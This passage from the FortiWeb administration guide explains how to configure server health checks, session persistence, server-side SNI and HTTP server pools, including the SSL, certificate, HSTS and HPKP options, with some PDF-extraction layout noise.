	 ICMP—Send ICMP type 8 (ECHO_RESPONSE or "ping") and listen for either ICMP type 0 (ECHO_RESPONSE or "pong") indicating responsiveness, or timeout indicating that the host is not responsive. TCP—Send TCP SYN and listen for either TCP SYN ACK indicating responsiveness, or timeout indicating that the host is not responsive. If the response is SYN ACK, send TCP ACK to complete the three-way handshake. TCP Half Open—Send TCP SYN and listen for either TCP SYN ACK indicating responsiveness, or timeout indicating that the host is not responsive. If the response is SYN ACK, send TCP RST to terminate the connection. This type of health check requires fewer resources from the pool member than TCP. TCP SSL—Send an HTTPS request. FortiWeb considers the host to be responsive if the SSL handshake is successful, and closes the connection once the handshake is complete. This type of health check requires fewer resources than HTTP/HTTPS. HTTP—Send an HTTP or HTTPS request, depending on the real server type, and listen for a response that matches the values required by the specified Matched Content or a timeout that indicates that the host is not responsive. The protocol to use depends on whether you enable SSL for that server in the server pool. Contact occurs on the protocol and port number specified for that web server in the server pool.
URL Path	Type the URL that the HTTP or HTTPS request uses to verify the responsiveness of the server (for example, /index.html). If the web server successfully returns this URL, and its content matches your expression in Matched Content on page 166, it is considered to be responsive. Available only if Type on page 164 is HTTP or HTTPS. The maximum length is 127 characters.
Timeout	Type the maximum number of seconds that can pass after the server health check. If the web server exceeds this limit, it will indicate a failed health check. Valid values are 1 to 30. Default value is 3.
Retry Times	Type the number of times, if any, that FortiWeb retries a server health check after failure. If the web server fails the server health check this number of times consecutively, it is considered to be unresponsive. Valid values are 1 to 10. Default value is 3.
Interval	Type the number of seconds between each server health check. Valid values are 1 to 300. Default value is 10.
Method	Specify whether the health check uses the HEAD, GET, or POST method. Available only if Type on page 164 is HTTP or HTTPS .
Match Type	Matched Content—If the web server successfully returns the URL specified by URL Path on page 165 and its content matches the Matched Content on page 166 value, FortiWeb considers the server to be responsive.

	 Response Code—If the web server successfully returns the URL specified by URL Path on page 165 and the code specified by Response Code on page 166, FortiWeb considers the server to be responsive. AII — If the web server successfully returns the URL specified by URL Path on page 165 and its content matches the Matched Content on page 166 value, and the code specified by Response Code on page 166, FortiWeb considers the server to be responsive. Available only if Type on page 164 is HTTP or HTTPS.
Matched Content	 Enter one of the following values: The exact reply that indicates that the server is available. A regular expression that matches the required reply. This value prevents the test from falsely indicating that the server is available when it has actually replied with an error page, such as the one produced by Tomcat when a JSP application is not available. To create and test a regular expression, click the >> (test) icon. This opens a Regular Expression Validator window where you can fine-tune the expression. For details, see Regular expression syntax on page 879 Available only if Type on page 164 is HTTP or HTTPS and Match Type on page 165 is All or Matched Content on page 166.
Response Code	Enter the response code that you require the server to return to confirm that it is available. Available only if Type on page 164 is HTTP or HTTPS and Match Type on page 165 is All or Matched Content .

- **8.** Click **OK** to save the settings and close the rule.
- 9. Add any additional tests you want to include in the health check by adding additional rules.
- 10. Click **OK** to save and close the health check.
- **11.** To use the server health check, select it in a server pool or server pool member configuration. For details, see Creating an HTTP server pool on page 169.

See also

- IPv6 support on page 34
- Configuring an HTTP server policy on page 242
- Creating an HTTP server pool on page 169

Configuring session persistence

After FortiWeb has forwarded the first packet from a client to a pool member, some protocols require that subsequent packets also be forwarded to the same back-end server until a period of time passes or the client indicates that it has finished transmission.

A session persistence configuration specifies a persistence method and timeout. You apply the configuration to **Server Balance** server pools to apply the persistence setting to all members of the pool.

To create a persistence configuration

- 1. Go to Server Objects > Server > Persistence and click Create New.
- 2. Configure these settings:

o o	
Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Name	Specifies how FortiWeb determines the pool member to forward subsequent requests from a client to after its initial request. For the initial request, FortiWeb selects a pool member using the load balancing method specified in the server pool configuration. • Source IP—Forwards subsequent requests with the same client IP address and subnet as the initial request to the same pool member. To define how FortiWeb derives the appropriate subnet from the IP address, configure IPv4 Netmask on page 168 and IPv6 Mask Length on page 168. • HTTP Header—Forwards subsequent requests with the same value for an HTTP header as the initial request to the same pool member. Also configure Header Name on page 168. • URL parameter—Forwards subsequent requests with the same value for a URL parameter as the initial request to the same pool member. Also configure Parameter Name on page 168. • Insert Cookie—FortiWeb adds a cookie with the name specified by Cookie Name on page 168 to the initial request and forwards all subsequent requests with this cookie to the same pool member. FortiWeb uses this cookie for persistence only and does not forward it to the pool member. Also configure Cookie Path on page 168 and Cookie Domain on page 168. • Rewrite Cookie—If the HTTP response has a Set-Cookie: value that matches the value specified by Cookie Name on page 168, FortiWeb replaces the value specified by the keyword with a randomly generated cookie value. FortiWeb forwards all subsequent requests with this generated cookie value to the same pool member. • Persistent Cookie—If an initial request contains a cookie with a name that matches the Cookie Name on page 168 value, FortiWeb forwards subsequent requests that contain the same cookie value to the same pool member.
	 ASP Session ID—If a cookie in the initial request contains an ASP .NET session ID value, FortiWeb forwards subsequent requests with the same session ID value to the same pool member as the initial request. FortiWeb preserves the original cookie name. PHP Session ID—If a cookie in the initial request contains a PHP session ID value, FortiWeb forwards subsequent requests with the same
	Total of the same

	 session ID value to the same pool member as the initial request. FortiWeb preserves the original cookie name. JSP Session ID—FortiWeb forwards subsequent requests with the same JSP session ID as the initial request to the same pool member. FortiWeb preserves the original cookie name. SSL Session ID—If a cookie in the initial request contains an SSL session ID value, FortiWeb forwards subsequent requests with the same session ID value to the same pool member as the initial request. FortiWeb preserves the original cookie name.
IPv4 Netmask	Specifies the IPv4 subnet used for session persistence.
	For example, if IPv4 Netmask is 255.255.255.255, FortiWeb can forward requests from IP addresses 192.168.1.1 and 192.168.1.2 to different server pool members.
	If IPv4 Netmask is 255.255.255.0, FortiWeb forwards requests from IP addresses 192.168.1.1 and 192.168.1.2 to the same pool member.
	Available only when Type on page 167 is Source IP .
IPv6 Mask Length	Specifies the IPv6 network prefix used for session persistence.
	Available only when Type on page 167 is Source IP .
Header Name	Specifies the name of the HTTP header that the persistence feature uses to route requests.
	Available only when Type on page 167 is HTTP Header .
Parameter Name	Specifies the name of the URL parameter that the persistence feature uses to route requests.
	Available only when Type on page 167 is URL Parameter .
Cookie Name	Specifies a value to match or the name of the cookie that FortiWeb inserts.
	Available only when Type on page 167 uses a cookie.
Cookie Path	Specifies a path attribute for the cookie that FortiWeb inserts, if Type on page 167 is Insert Cookie .
Cookie Domain	Specifies a domain attribute for the cookie that FortiWeb inserts, if Type on page 167 is Insert Cookie .
Secure Cookie	Enable to add a secure flag to inserted cookies, which forces browsers to return the cookie only when they use HTTPS protocol. Available only when Type on page 167 is Insert Cookie .
Timeout	Specifies the maximum amount of time between requests that FortiWeb maintains persistence, in seconds.

FortiWeb stops forwarding requests according to the established persistence after this amount of time has elapsed since it last received a request from the client with the associated property (for example, an IP address or cookie). Instead, it again selects a pool member using the load balancing method specified in the server pool configuration.

3. Click OK.

For details about applying the configuration to a pool, see Creating an HTTP server pool on page 169.

https://docs.fortinet.com/document/fortiweb/

Configuring server-side SNI support

FortiWeb supports server-side SNI (Server Name Indication). You use this feature when you have the following configuration requirements:

- The operating mode is Reverse Proxy or True Transparent Proxy.
- You offload SSL/TLS processing to FortiWeb and use SSL/TLS for connections between FortiWeb and the pool member (end-to-end encryption).
- One or more server pool members require SNI support.

In True Transparent Proxy mode, use the following CLI command to enable server-side SNI for the appropriate pool member:

```
config server-pool
  edit <server-pool_name>
    config pserver-list
    edit <entry_index>
    set server-side-sni {enable | disable}
```

In Reverse Proxy mode, use the following CLI command to enable server-side SNI in the appropriate server policy:

```
config server-policy policy
  edit <policy_name>
    set server-side-sni {enable | disable}
```

You cannot use the web UI to enable this option. For details, see the FortiWeb CLI Reference.

Creating an HTTP server pool

Server pools define a group of one or more physical or domain servers (web servers) that FortiWeb distributes connections among, or where the connections pass through to, depending on the operating mode. Reverse Proxy mode actively distributes connections; Offline Protection mode, both transparent modes, and WCCP mode do not.

- Reverse Proxy mode—When the FortiWeb appliance receives traffic destined for a virtual server, it forwards the
 traffic to a server pool. If the pool has more than one member, the physical or domain server that receives the
 connection depends on your configuration of load-balancing algorithm, weight, and server health checking.
 For pools with multiple members, to prevent traffic from being forwarded to unavailable web servers, you can use a
 health check to verify the availability of members. The availability of other members and the Deployment Mode on
 page 244 option in the policy determine whether the FortiWeb appliance redistributes or drops the connection when
 a physical or domain server in a server pool is unavailable.
- Offline Protection, True Transparent Proxy, Transparent Inspection, and WCCP mode—The FortiWeb appliance allows traffic to pass through to the server pool when it receives traffic that is:

- · passing through a bridge
- · directed to the FortiWeb (configured as a WCCP client) by a FortiGate acting as a WCCP server

A server can belong to more than one server pool.

To configure an HTTP server pool

- 1. Before you configure an HTTP server pool, do the following:
 - If clients connect via HTTPS and FortiWeb is operating in a mode that performs SSL inspection instead of SSL offloading, upload the website's server certificate. For details, see Uploading a server certificate on page 404.
 - If you want to use the pool for load balancing and want to monitor its members for responsiveness, configure
 one or more server health checks to use with it. For details, see Configuring server up/down checks on page
 163.
 - If client connections require persistent sessions, create a persistence configuration. For details, see Configuring session persistence on page 166.
- 2. Go to Server Objects > Server > Server Pool.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 3. Click Create New.
- 4. Select Create HTTP Server Pool.
- **5.** Configure these settings:

Name	Type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
Туре	The current type follows the operation mode set in system settings. For full information on the operating modes, see How to choose the operation mode on page 71.
Single Server/Server Balance	 Single Server—Specifies a pool that contains a single member. Server Balance—Specifies a pool that contains multiple members. FortiWeb uses the specified load-balancing algorithm to distribute TCP connections among the members. If a member is unresponsive to the specified server health check, FortiWeb forwards subsequent connections to another member of the pool. Available only when Type on page 170 is Reverse Proxy.
Server Health Check	Specifies a test for server availability. By default, this health check is used for all pool members, but you can use the pool member configuration to assign a different health check to a member. For details, see Configuring server up/down checks on page 163. Available only when Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance .
Load Balancing Algorithm	 Round Robin—Distributes new TCP connections to the next pool member, regardless of weight, response time, traffic load, or number of existing connections. FortiWeb avoids unresponsive servers. Weighted Round Robin—Distributes new TCP connections using the round-robin method, except that members with a higher weight value receive a larger percentage of connections.

	 Least Connection—Distributes new TCP connections to the member with the fewest number of existing, fully-formed TCP connections. If there are multiple servers with the same least number of connections, FortiWeb will take turns and avoid always selecting the same member to distribute new connections. URI Hash—Distributes new TCP connections using a hash algorithm based on the URI found in the HTTP header, excluding hostname. Full URI Hash—Distributes new TCP connections using a hash algorithm based on the full URI string found in the HTTP header. The full URI string includes the hostname and path. Host Hash—Distributes new TCP connections using a hash algorithm based on the hostname in the HTTP Request header Host field. Host Domain Hash—Distributes new TCP connections using a hash algorithm based on the domain name in the HTTP Request header Host field. Source IP Hash—Distributes new TCP connections using a hash algorithm based on the source IP address of the request. When the status of a physical server in a server pool is disabled, a health check indicates it is down, or it is removed from the server pool, FortiWeb will transfer any remaining HTTP transactions in the TCP stream to an active physical server in the server pool according to the Load Balancing Algorithm. For hash-based methods, if you specify a persistence method for the server pool, after an initial client request, FortiWeb routes any subsequent requests according to the hash-based algorithm. Available only when Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance.
Persistence	Select a configuration that specifies a session persistence method and timeout to apply to the pool members. For details, see Configuring session persistence on page 166. Available only when Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance .
Comments	Type a description of the server pool. The maximum length is 199 characters.

Note: you can also configure to enable HTTP reuse function to determine how to reuse the existing connection without creating one. See FortiWeb 6.1.1 CLI Reference for details.

- 6. Click OK.
- 7. Click Create New.
- **8.** Configure these settings:

ID	The index number of the member entry within the server pool.
	FortiWeb automatically assigns the next available index number.
	For round robin-style load-balancing, the index number indicates the order in which FortiWeb distributes connections.
	The valid range is from 0 to 9223372036854775807 (the maximum possible value for a long integer).

You can use the server-policy server-pol CLI command to change the index number value. For details, see the FortiWeb CLI Reference: https://docs.fortinet.com/document/fortiweb/ Status • Enable—Specifies that this pool member can receive new sessions from FortiWeb. • Disable—Specifies that this pool member does not receive new sessions from FortiWeb and FortiWeb closes any current sessions as soon as possible. • Maintenance—Specifies that this pool member does not receive new sessions from FortiWeb and FortiWeb but FortiWeb maintains any current connections. Server Type Select either IP or Domain to indicate how you want to define the pool member. IP Specify the IP address or fully-qualified domain name of the web server to include in the pool. For domain servers, FortiWeb queries a DNS server to query and resolve each web server's domain name to an IP address. For improved performance, do one of the following: • Use physical servers instead • Ensure highly reliable, low-latency service to a DNS server on your local network Tip: The IP or domain server is usually not the same as a protected host names group. See Protected web servers vs. allowed/protected host names on page 160. Warning: Server policies do not apply features that do not yet support IPv6 to servers specified using IPv6 addresses or domain servers whose DNS names resolve to IPv6 addressess. The Server Type on page 172 value determines the name of this option. Note: FortiWeb continuously verifies the IP address paired with the domain name and if the IP address changes, FortiWeb automatically updates the origin server IP in its configuration. The frequency that FortiWeb updates the origin server IP in its configuration. The frequency that FortiWeb ideas the IPv address on the TTL of the DNS record, which is usually 60 seconds in AWS ALB/ELB. Port Type the TCP port number where the pool member listens for connections. The valid range is from 1 to 65,535. Connection Limit If the pool member is part of a pool that uses the weighted rou		
FortiWeb. Disable—Specifies that this pool member does not receive new sessions from FortiWeb and FortiWeb closes any current sessions as soon as possible. Maintenance—Specifies that this pool member does not receive new sessions from FortiWeb but FortiWeb maintains any current connections. Server Type Select either IP or Domain to indicate how you want to define the pool member. IP Specify the IP address or fully-qualified domain name of the web server to include in the pool. For domain servers, FortiWeb queries a DNS server to query and resolve each web server's domain name to an IP address. For improved performance, do one of the following: Use physical servers instead Ensure highly reliable, low-latency service to a DNS server on your local network Tip: The IP or domain server is usually not the same as a protected host names group. See Protected web servers vs. allowed/protected host names on page 160. Warning: Server policies do not apply features that do not yet support IPv6 to servers specified using IPv6 addresses or domain servers whose DNS names resolve to IPv6 addresses. The Server Type on page 172 value determines the name of this option. Note: FortiWeb continuously verifies the IP address paired with the domain name and if the IP address changes, FortiWeb automatically updates the origin server IP in its configuration. The frequency that FortiWeb updates the IP depends on the TTL of the DNS record, which is usually 60 seconds in AWS ALB/ELB. Port Type the TCP port number where the pool member listens for connections. The valid range is from 1 to 85,535. Connection Limit Specifies the maximum number of TCP connections that FortiWeb forwards to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576. Available only if the Type on page 170 is Reverse Proxy. Weight		the index number value. For details, see the FortiWeb CLI Reference:
IP Specify the IP address or fully-qualified domain name of the web server to include in the pool. For domain servers, FortiWeb queries a DNS server to query and resolve each web server's domain name to an IP address. For improved performance, do one of the following: • Use physical servers instead • Ensure highly reliable, low-latency service to a DNS server on your local network Tip: The IP or domain server is usually not the same as a protected host names group. See Protected web servers vs. allowed/protected host names on page 160. Warning: Server policies do not apply features that do not yet support IPv6 to servers specified using IPv6 addresses or domain servers whose DNS names resolve to IPv6 addresses. The Server Type on page 172 value determines the name of this option. Note: FortiWeb continuously verifies the IP address paired with the domain name and if the IP address changes, FortiWeb automatically updates the origin server IP in its configuration. The frequency that FortiWeb updates the IP depends on the TTL of the DNS record, which is usually 60 seconds in AWS ALB/ELB. Port Type the TCP port number where the pool member listens for connections. The valid range is from 1 to 65,535. Connection Limit Specifies the maximum number of TCP connections that FortiWeb forwards to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576. Available only if the Type on page 170 is Reverse Proxy. Weight If the pool member is part of a pool that uses the weighted round-robin load-balancing algorithm, type the weight of the member when FortiWeb distributes TCP connections.	Status	 FortiWeb. Disable—Specifies that this pool member does not receive new sessions from FortiWeb and FortiWeb closes any current sessions as soon as possible. Maintenance—Specifies that this pool member does not receive new
or include in the pool. For domain servers, FortiWeb queries a DNS server to query and resolve each web server's domain name to an IP address. For improved performance, do one of the following: Use physical servers instead Ensure highly reliable, low-latency service to a DNS server on your local network Tip: The IP or domain server is usually not the same as a protected host names group. See Protected web servers vs. allowed/protected host names on page 160. Warning: Server policies do not apply features that do not yet support IPv6 to servers specified using IPv6 addresses or domain servers whose DNS names resolve to IPv6 addresses. The Server Type on page 172 value determines the name of this option. Note: FortiWeb continuously verifies the IP address paired with the domain name and if the IP address changes, FortiWeb automatically updates the origin server IP in its configuration. The frequency that FortiWeb updates the IP depends on the TTL of the DNS record, which is usually 60 seconds in AWS ALB/ELB. Port Type the TCP port number where the pool member listens for connections. The valid range is from 1 to 65,535. Connection Limit Specifies the maximum number of TCP connections that FortiWeb forwards to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576. Available only if the Type on page 170 is Reverse Proxy. Weight If the pool member is part of a pool that uses the weighted round-robin load-balancing algorithm, type the weight of the member when FortiWeb distributes TCP connections.	Server Type	·
The valid range is from 1 to 65,535. Connection Limit Specifies the maximum number of TCP connections that FortiWeb forwards to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576. Available only if the Type on page 170 is Reverse Proxy. Weight If the pool member is part of a pool that uses the weighted round-robin load-balancing algorithm, type the weight of the member when FortiWeb distributes TCP connections.	or	 include in the pool. For domain servers, FortiWeb queries a DNS server to query and resolve each web server's domain name to an IP address. For improved performance, do one of the following: Use physical servers instead Ensure highly reliable, low-latency service to a DNS server on your local network Tip: The IP or domain server is usually not the same as a protected host names group. See Protected web servers vs. allowed/protected host names on page 160. Warning: Server policies do not apply features that do not yet support IPv6 to servers specified using IPv6 addresses or domain servers whose DNS names resolve to IPv6 addresses. The Server Type on page 172 value determines the name of this option. Note: FortiWeb continuously verifies the IP address paired with the domain name and if the IP address changes, FortiWeb automatically updates the origin server IP in its configuration. The frequency that FortiWeb updates the IP depends on the TTL of the DNS record, which is usually 60 seconds in AWS
to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576. Available only if the Type on page 170 is Reverse Proxy. Weight If the pool member is part of a pool that uses the weighted round-robin load-balancing algorithm, type the weight of the member when FortiWeb distributes TCP connections.	Port	Type the TCP port number where the pool member listens for connections.
balancing algorithm, type the weight of the member when FortiWeb distributes TCP connections.	Connection Limit	to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576.
	Weight	balancing algorithm, type the weight of the member when FortiWeb distributes TCP connections.

	Weighting members can be useful when, for example, some servers in the pool are more powerful or if a member is already receiving fewer or more connections due to its role in multiple websites. Available only if the Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance .
Inherit Health Check	Clear to use the health check specified by Server Health Check in this server pool rule instead of the one specified in the server pool configuration. Available only if the Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance .
Server Health Check	Specifies an availability test for this pool member. For details, see Configuring server up/down checks on page 163. Available only if the Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance .
Health Check Domain Name	Enter an HTTP host header name to test the availability of a specific host. This is useful if the pool member hosts multiple websites (virtual hosting environment). Available only if Type on page 164 is HTTP .
Backup Server	When this option is selected and all the members of the server pool fail their server health check, FortiWeb routes any connections for the pool to this server. The backup server mechanism does not work if you do not specify server health checks for the pool members. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use. Available only if the Type on page 170 is Reverse Proxy and Single Server/Server Balance on page 170 is Server Balance.
Proxy Protocol	If the back-end server enables proxy protocol, you need to enable the Proxy Protocol option on FortiWeb so that the TCP SSL and HTTP traffic can successfully go through. The real IP address of the client will be included in the proxy protocol header. Available only if the Type on page 170 is Reverse Proxy , True Transparent Proxy , Offline Protection , or Transparent Inspection .
Proxy Protocol Version	Select the proxy protocol version for the back-end server. Available only if the Type on page 170 is Reverse Proxy or True Transparent Proxy .
HTTP/2	Enable to allow HTTP/2 communication between the FortiWeb and this backend web server. When FortiWeb's security services are applied to the HTTP/2 traffic between clients and this web server in Reverse Proxy mode : • Enabling this option makes sure the traffic is transferred in HTTP/2 between FortiWeb and this web server, if this web server supports

HTTP/2.

SSL/TLS.

Note: Make sure that this back web server really supports HTTP/2 before you enable this, or connections will go failed.

• **Disabling** this option makes FortiWeb to converse HTTP/2 to HTTP/1.x for this web server, or converse HTTP/1.x to HTTP/2 for the clients, if this web server does not support HTTP/2.

In **True Transparent Proxy** mode, it requires this option be enabled and the SSL on page 174 be well-configured to enable FortiWeb's HTTP/2 inspection. When HTTP/2 inspection is enabled in True Transparent Proxy mode, FortiWeb performs **no** protocol conversions between HTTP/1.x and HTTP/2, which means HTTP/2 connections will not be established between clients and back-end web servers if the web servers do not support HTTP/2. For details, see HTTP/2 support on page 41.

Note: Please confirm the operation mode and HTTP versions your back-end web servers are running so that HTTP/2 inspection can work correctly with your web servers. If the Deployment Mode on page 244 in the server policy configuration is HTTP Content Routing and HTTP/2 on page 247 is enabled, keep HTTP/2 on page 173 disabled in the server pool configuration.

This option is available only when the Type on page 170 is **Reverse Proxy**.

For Reverse Proxy, Offline Protection, and Transparent Inspection modes, specifies whether connections between FortiWeb and the pool member use

For True Transparent Proxy and WCCP modes, specifies whether SSL/TLS processing is offloaded to FortiWeb and SSL/TLS is used for connections between FortiWeb and the pool member:

For True Transparent Proxy mode, if the pool member requires SNI support, see Configuring server-side SNI support on page 169.

For Offline Protection and Transparent Inspection mode, also configure Certificate File on page 175. FortiWeb uses the certificate to decrypt and scan connections before passing the encrypted traffic through to the pool members (SSL inspection).

Note: Ephemeral (temporary key) Diffie-Hellman exchanges are not supported if the FortiWeb appliance is operating in Transparent Inspection or Offline Protection mode.

For True Transparent Proxy and WCCP mode, also configure Certificate File on page 175, Client Certificate on page 175, and the settings described in Defining your web servers on page 163. FortiWeb handles SSL negotiations and encryption and decryption instead of the pool member (SSL offloading). For Reverse Proxy mode:

- You can configure SSL offloading for all members of a pool using a server policy. For details, see Configuring an HTTP server policy on page 242.
- If the pool member requires SNI support, see Configuring server-side SNI support on page 169.

Note: When this option is enabled, the pool member **must** be configured to apply SSL.

SSL

Note: This option and related settings are required to be well-configured for enabling FortiWeb's HTTP/2 support in True Transparent Proxy mode.		
Available when: SSL on page 174 is enabled, and FortiWeb is operating in True Transparent Proxy mode that performs SSL inspection.Offloading vs. inspection on page 387 Multi-certificate Select the local server certificate created in Server Objects > Certificates > Local > Multi-certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the website specified by Defining your web servers. For details, see Defining your web servers on page 163. Certificate File Select the server certificate that FortiWeb uses to decrypt SSL-secured connections. For True Transparent Proxy and WCCP modes, also complete the settings described in described in Defining your web servers on page 163. Available when: SSL on page 174 is enabled, and FortiWeb is operating in a mode other than Reverse Proxy that performs SSL inspection. See Offloading vs. inspection on page 387. Select the name of a group of intermediate certificate authority (CA) certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate by Certificate File on page 175, not a root CA or other CA currently trusted by the client directly. Alternatively, you can include the entire signing chain in the server certificate itself before you upload it to FortiWeb. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405. Available only if the Type on page 170 is True Transparent Proxy or WCCP and SSL on page 174 is enabled. Client Certificate If connections to this pool member require a valid client certificate, select the client certificate that FortiWeb uses. Available when: SSL on page 174 is enabled, and FortiWeb is operating in Reverse Proxy, True Transparent Proxy, or WCCP mode. Upload a client certificate for FortiWeb using the steps you use to upload a server certificate. For details, see Uploading a server certificate on page 404. Client Certificate Proxy Enable to configure seaml		·
Local > Multi-certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the website specified by Defining your web servers. For details, see Defining your web servers on page 163. Certificate File Select the server certificate that FortiWeb uses to decrypt SSL-secured connections. For True Transparent Proxy and WCCP modes, also complete the settings described in described in Defining your web servers on page 163. Available when: SSL on page 174 is enabled, and FortiWeb is operating in a mode other than Reverse Proxy that performs SSL inspection. See Offloading vs. inspection on page 387. Certificate Intermediate Group Select the name of a group of intermediate certificate authority (CA) certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature. Configure this option when clients receive certificate warnings that an intermediary CA has signed the server certificate septicified by Certificate File on page 175, not a root CA or other CA currently trusted by the client directly. Alternatively, you can include the entire signing chain in the server certificate lies on page 404 and Supplementing a server certificate with its signing chain on page 405. Available only if the Type on page 170 is True Transparent Proxy or WCCP and SSL on page 174 is enabled. If connections to this pool member require a valid client certificate, select the client certificate that FortiWeb uses. Available when: SSL on page 174 is enabled, and FortiWeb is operating in Reverse Proxy, True Transparent Proxy, or WCCP mode. Upload a client certificate for FortiWeb using the steps you use to upload a server certificate. For details, see Uploading a server certificate on page 404. Enable to configure seamless PKI integration. When this option is configured, FortiWeb attempts to verify client certificates when users make requests and resigns new certificates that it sends to the server. Also configure Client Certifi	Enable Multi-certificate	Available when: SSL on page 174 is enabled, and FortiWeb is operating in True Transparent Proxy mode that performs
connections. For True Transparent Proxy and WCCP modes, also complete the settings described in described in Defining your web servers on page 163. Available when: SSL on page 174 is enabled, and FortiWeb is operating in a mode other than Reverse Proxy that performs SSL inspection. See Offloading vs. inspection on page 387. Select the name of a group of intermediate certificate authority (CA) certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature. Configure this option when clients receive certificate warnings that an intermediary CA has signed the server certificate specified by Certificate File on page 175, not a root CA or other CA currently trusted by the client directly. Alternatively, you can include the entire signing chain in the server certificate itself before you upload it to FortiWeb. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405. Available only if the Type on page 170 is True Transparent Proxy or WCCP and SSL on page 174 is enabled. Client Certificate If connections to this pool member require a valid client certificate, select the client certificate that FortiWeb uses. Available when: SSL on page 174 is enabled, and FortiWeb is operating in Reverse Proxy, True Transparent Proxy, or WCCP mode. Upload a client certificate for FortiWeb using the steps you use to upload a server certificate. For details, see Uploading a server certificate on page 404. Client Certificate Proxy Enable to configure seamless PKI integration. When this option is configured, FortiWeb attempts to verify client certificates when users make requests and resigns new certificates that it sends to the server. Also configure Client Certificate Proxy Sign CA on page 176.	Multi-certificate	Local > Multi-certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the website specified by Defining your web servers.
certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature. Configure this option when clients receive certificate warnings that an intermediary CA has signed the server certificate specified by Certificate File on page 175, not a root CA or other CA currently trusted by the client directly. Alternatively, you can include the entire signing chain in the server certificate itself before you upload it to FortiWeb. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405. Available only if the Type on page 170 is True Transparent Proxy or WCCP and SSL on page 174 is enabled. Client Certificate If connections to this pool member require a valid client certificate, select the client certificate that FortiWeb uses. Available when: SSL on page 174 is enabled, and FortiWeb is operating in Reverse Proxy, True Transparent Proxy, or WCCP mode. Upload a client certificate for FortiWeb using the steps you use to upload a server certificate. For details, see Uploading a server certificate on page 404. Client Certificate Proxy Enable to configure seamless PKI integration. When this option is configured, FortiWeb attempts to verify client certificates when users make requests and resigns new certificates that it sends to the server. Also configure Client Certificate Proxy Sign CA on page 176.	Certificate File	connections. For True Transparent Proxy and WCCP modes, also complete the settings described in described in Defining your web servers on page 163. Available when: SSL on page 174 is enabled, and FortiWeb is operating in a mode other than Reverse Proxy that performs
client certificate that FortiWeb uses. Available when: SSL on page 174 is enabled, and FortiWeb is operating in Reverse Proxy, True Transparent Proxy, or WCCP mode. Upload a client certificate for FortiWeb using the steps you use to upload a server certificate. For details, see Uploading a server certificate on page 404. Client Certificate Proxy Enable to configure seamless PKI integration. When this option is configured, FortiWeb attempts to verify client certificates when users make requests and resigns new certificates that it sends to the server. Also configure Client Certificate Proxy Sign CA on page 176.		certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature. Configure this option when clients receive certificate warnings that an intermediary CA has signed the server certificate specified by Certificate File on page 175, not a root CA or other CA currently trusted by the client directly. Alternatively, you can include the entire signing chain in the server certificate itself before you upload it to FortiWeb. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405. Available only if the Type on page 170 is True Transparent Proxy or
FortiWeb attempts to verify client certificates when users make requests and resigns new certificates that it sends to the server. Also configure Client Certificate Proxy Sign CA on page 176.	Client Certificate	 client certificate that FortiWeb uses. Available when: SSL on page 174 is enabled, and FortiWeb is operating in Reverse Proxy, True Transparent Proxy, or WCCP mode. Upload a client certificate for FortiWeb using the steps you use to upload a
	Client Certificate Proxy	FortiWeb attempts to verify client certificates when users make requests and resigns new certificates that it sends to the server. Also configure Client Certificate Proxy Sign CA on page 176.

Enable Server Name Indication (SNI) Forwarding	Enable so that FortiWeb forwards the client's server name in the SSL handshake to the server so that the server handles SNI instead of FortiWeb.
Client Certificate Proxy Sign CA	Select a Sign CA FortiWeb will use to verify and resign new client certificates. For details, see Seamless PKI integration on page 428.
Add HSTS Header	Enable to combat MITM attacks on HTTP by injecting the RFC 6797 (http://tools.ietf.org/html/rfc6797) strict transport security header into the reply, such as: Strict-Transport-Security: max-age=31536000 This header forces clients to use HTTPS for subsequent visits to this domain. If the certificate is invalid, the client's web browser receives a fatal connection error and does not display a dialog that allows the user to override the certificate mismatch error and continue. Available only when the Type on page 170 is True Transparent Proxy or WCCP and SSL is enabled.
Add HPKP Header	Select an HPKP profile, if any, to use to verify certificates when clients attempt to access a server. HPKP prevents attackers from carrying out <i>Man in the Middle</i> (MITM) attacks with forged certificates. For details, see HTTP Public Key Pinning on page 411. Available only if SSL on page 174 is enabled.
